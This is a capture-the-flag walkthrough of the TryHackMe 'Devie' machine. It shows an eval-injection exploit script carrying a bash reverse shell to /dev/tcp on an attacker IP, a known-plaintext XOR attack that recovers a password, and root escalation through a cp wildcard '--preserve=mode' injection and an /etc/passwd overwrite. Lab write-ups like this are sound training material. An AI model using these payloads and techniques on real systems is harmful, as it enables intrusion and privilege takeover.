TryHackMe - Devie
Don’t always trust what you can’t see.

This machine starts off with a website that solves mathematical equations. On the website we can download the source code, which we can use to find out where the vulnerability, that will allow us to get the foothold for this box, lies.
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ nmap -sC -sV  -A  -oN nmap_result MACHINE_IP
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 16:30 CEST
Nmap scan report for 10.10.93.125
Host is up (0.035s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c9727bf5b62ed5995614de43093a6492 (RSA)
|   256 0b75585ab9f75ba9ffefad71c1090a33 (ECDSA)
|_  256 7df9c9f867f9954e016823a47b8c9830 (ED25519)
5000/tcp open  upnp?
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.1.2 Python/3.8.10
|     Date: Mon, 03 Apr 2023 14:30:45 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 4486
|     Connection: close
The nmap result shows the web-server running on port 5000.
Foothold
We can download the source code for this web application. Upon looking through the source code, my initial thought was Server-Side Template Injection as it seemed to output data onto the website, but this didn’t look exploitable. In the app.py file, we notice eval being used.
1
2
3
4
5
6
7
@app.route("/")
def bisect(xa,xb):
    added = xa + " + " + xb
    c = eval(added)
    c = int(c)/2
    ya = (int(xa)**6) - int(xa) - 1 #f(a)
    yb = (int(xb)**6) - int(xb) - 1 #f(b)
The input is user input so we can exploit this to run arbitrary commands so we can spawn a reverse shell by inputting __import__('os').system("COMMAND"). We set up a listener and run the exploit script.
1
2
3
4
5
6
7
8
9
10
11
12
import requests

url = "http://MACHINE_IP:5000"

rev_shell = "__import__('os').system(\"bash+-c+'bash+-i+>%26+/dev/tcp/10.18.11.118/9001+0>%261'\")#"
payload = f"xa={rev_shell}&xb=3"
headers = {
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0",
    "Content-Type": "application/x-www-form-urlencoded"
}

response = requests.post(url, data=payload, headers=headers)
Lateral movement
We check out the account we got access to and find the first flag. We also see a note and find out we can run /usr/bin/python3 /opt/encrypt.py as sudo (gordon) without needing a password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
bruce@devie:~$ id
id
uid=1000(bruce) gid=1000(bruce) groups=1000(bruce)
bruce@devie:~$ ls
ls
checklist
flag1.txt
note
bruce@devie:~$ cat flag1.txt
cat flag1.txt
THM{**REDACTED**}
bruce@devie:~$ cat note
cat note
Hello Bruce,

I have encoded my password using the super secure XOR format.

I made the key quite lengthy and spiced it up with some base64 at the end to make it even more secure. Ill share the decoding script for it soon. However, you can use my script located in the /opt/ directory.

For now look at this super secure string:
NEUEDTIeN1MRDg5K

Gordon
bruce@devie:~$ sudo -l
sudo -l
Matching Defaults entries for bruce on devie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User bruce may run the following commands on devie:
    (gordon) NOPASSWD: /usr/bin/python3 /opt/encrypt.py
Running this script uses XOR to encrypt a provided value and then base64 encodes the encrypted value. XOR is considered a weak cipher because it’s vulnerable to Known-plain-text attacks (KPA), which is basically, when you have two values you can always derive the third value:
- plain-text x key = encrypted_text
- encrypted_text x plain-text = key
- encrypted_text x key = plain-text
If the key is smaller than the plaintext, the key is repeated. If we provide a long enough password, we will be able to extract the full key.
1
2
3
4
bruce@devie:~$ sudo -u gordon /usr/bin/python3 /opt/encrypt.py
sudo -u gordon /usr/bin/python3 /opt/encrypt.py
Enter a password to encrypt: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
EhQRBBMSBAITBBUKBBgZDhMZDhMSFBEEExIEAhMEFQoEGBkOExkOExIUEQQ=
We can make a python script that finds out these values for us by using the two known values, and the found secret in the notes file to find Gordon’s password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import base64
import sys

def cut_until_repeat(s):
    # if we provide a long enough value to encrypt the key will repeat.
    # An example would be for password "pass1234567890":
    # key123key123ke
    # we need to cut out key out of repeated values
    for i in range(1, len(s) // 2 + 1):
        if s[:i] * (len(s) // i) + s[:len(s) % i] == s:
            return s[:i]
    return s

def decode_string(base64_string):
    #convert base64 value to bytes for b64decode
    base64_bytes = base64_string.encode('ascii')
    # decode base64 value
    decoded_string = base64.b64decode(base64_bytes)
    # covert base64 decoded value back to a string
    base64_string_decoded = decoded_string.decode('ascii')
    return base64_string_decoded

def xor(password, key):
    xor=""
    # iterate over the shortest length of the provided values to avoid extra chars being returned
    for i in range(0,min(len(password), len(key))):
        xor += chr(ord(password[i]) ^ ord(key[i%len(key)]))
    return xor

password = sys.argv[1]
base64_string = sys.argv[2]
encrypted_secret = sys.argv[3]

base64_string_decoded = decode_string(base64_string)
encrypted_secret_decoded = decode_string(encrypted_secret)

key = cut_until_repeat(xor(password, base64_string_decoded))
print(f'found secret: {key}')
pw = xor(key, encrypted_secret_decoded)
print(f'found password: {pw}')
1
2
3
$ python3 xor.py aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa EhQRBBMSBAITBBUKBBgZDhMZDhMSFBEEExIEAhMEFQoEGBkOExkOExIUEQQ= NEUEDTIeN1MRDg5K
found secret: supersecretkeyxorxor
found password: G0th@mR0ckz!
Privilege Escalation
We can now use Gordon’s account to escalate our privileges. Looking into the Home directory, we find the second flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ id
uid=1001(gordon) gid=1001(gordon) groups=1001(gordon)
$ whoami
gordon
$ ls
bruce
gordon
$ cd gordon
$ ls
backups
flag2.txt
reports
$ cat flag2.txt
THM{**REDACTED**}
We also find as a reports and backups folder. From further investigation it looks like the report folder get back-upped into the backups folder each minute:
1
2
3
4
5
6
7
8
$ ls -lah
total 1.2M
drwxrwx--- 2 gordon gordon 4.0K Apr  4 09:44 .
drwxr-xr-x 4 gordon gordon 4.0K Aug  2  2022 ..
-rwsr-xr-x 1 root   root   1.2M Apr  4 09:47 bash
-rw-r--r-- 1 root   root     57 Apr  4 11:15 report1
-rw-r--r-- 1 root   root     72 Apr  4 11:15 report2
-rw-r--r-- 1 root   root    100 Apr  4 11:15 report3
We can’t find a cronjob by running cat /etc/crontab, we could run pspy to see which script gets executed but by enumeration we can also find this.
We first check all the files that have a suid id:
find / -type f -perm -u=s -ls 2>/dev/nullWe then check all the files that Gordon has access to, filtering out all the directories that contain “proc” or “sys”:
find / -user gordon -type f 2>/dev/null | grep -v "proc\|sys"Then we find which commands the group Gordon has access to:
find / -type f -group gordon 2>/dev/null | grep -v "proc\|sys
The last command provides an interesting result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ find / -type f -group gordon 2>/dev/null | grep -v "proc\|sys"
/opt/encrypt.py
/usr/bin/backup
/home/gordon/.profile
/home/gordon/.viminfo
/home/gordon/flag2.txt
/home/gordon/reports/bash
/home/gordon/reports/report2
/home/gordon/reports/report1
/home/gordon/reports/report3
/home/gordon/.bash_logout
/home/gordon/.bashrc
$ cat /usr/bin/backup
#!/bin/bash
cd /home/gordon/reports/
cp * /home/gordon/backups/
When looking at the script we can see there is an * being used as a wildcard to copy the files. This can lead to a wildcard exploit. By using the --preserve option we can write any file that will be owned as root to the /home/gordon/backups/ directory.
–preserve[=ATTR_LIST]
preserve the specified attributes (default: mode,ownership,timestamps), if possible additional attributes: context, links, xattr, all
We can copy bash to the reports directory, assign it the setuid bit (SUID) through chmod u+s bash. SUID allows users to run an executable with the file system permissions of the executable’s owner meaning that if bash gets copied through the wildcard exploit it will get root as owner. Allowing us to execute commands as root by spawning backups/bash.
We also have to add a empty file called --preserve=mode which will add this option to the cp command of the /usr/bin/backup script ensuring the setuid bit permission is maintained when it gets copied to the backups directory.
1
2
3
4
5
6
7
8
9
10
11
12
gordon@devie:~/reports$ cp /bin/bash .
gordon@devie:~/reports$ chmod u+s bash
gordon@devie:~/reports$ echo '' > '--preserve=mode'
gordon@devie:~/reports$ ls -lah
total 1.2M
drwxrwx--- 2 gordon gordon 4.0K Apr  4 09:44 .
drwxr-xr-x 4 gordon gordon 4.0K Aug  2  2022 ..
-rwsr-xr-x 1 gordon gordon 1.2M Apr  4 09:43 bash
-rw-rw-r-- 1 gordon gordon    1 Apr  4 09:44 --preserve=mode
-rw-r--r-- 1    640 gordon   57 Feb 19 23:31 report1
-rw-r--r-- 1    640 gordon   72 Feb 19 23:32 report2
-rw-r--r-- 1    640 gordon  100 Feb 19 23:33 report3
To make it understandable, we could look at how the cp command looks if we construct it as it would be executed:
1
cp bash report1 report2 report3 --preserve=mode /home/gordon/backups/
After waiting for a minute, we can go into the backups directory and execute bash which will spawn a root shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
gordon@devie:~/backups$ ls -lah
total 1.2M
drwxrwx--- 2 gordon gordon 4.0K Apr  4 09:44 .
drwxr-xr-x 4 gordon gordon 4.0K Aug  2  2022 ..
-rwsr-xr-x 1 root   root   1.2M Apr  4 09:47 bash
-rw-r--r-- 1 root   root     57 Apr  4 11:29 report1
-rw-r--r-- 1 root   root     72 Apr  4 11:29 report2
-rw-r--r-- 1 root   root    100 Apr  4 11:29 report3
gordon@devie:~/backups$ ./bash -p
$ whoami
root
$ cat /root/root.txt
THM{**REDACTED**}
Alternative solution
In another write-up, an alternative solution had been documented. They made a copy of /etc/passwd in a newly made reports directory and then change uid and gid to 0 which is root.
From:
gordon:x:1001:1001::/home/gordon:/bin/bash
To:
gordon:x:0:0::/home/gordon:/bin/bash
They initially removed the backups folder and added a symlink to /etc:
1
ln -s /etc backups
When the backup script ran as root, the original /etc/passwd file gets overwritten by the modified one which is stored in reports/passwd.
1
2
3
4
5
6
gordon@devie:/home/gordon$ mv reports/ reports.bak/
gordon@devie:/home/gordon$ mv backups/ backups.bak/
gordon@devie:/home/gordon$ mkdir reports
gordon@devie:/home/gordon$ cp /etc/passwd reports
gordon@devie:/home/gordon$ vi reports/passwd
gordon@devie:/home/gordon$ ln -s /etc/ backups
When re-authenticating as the gordon user, the gordon user now has root permissions:
1
2
3
4
gordon@devie:/home/gordon$ su - gordon
Password:
root@devie:~$ whoami
root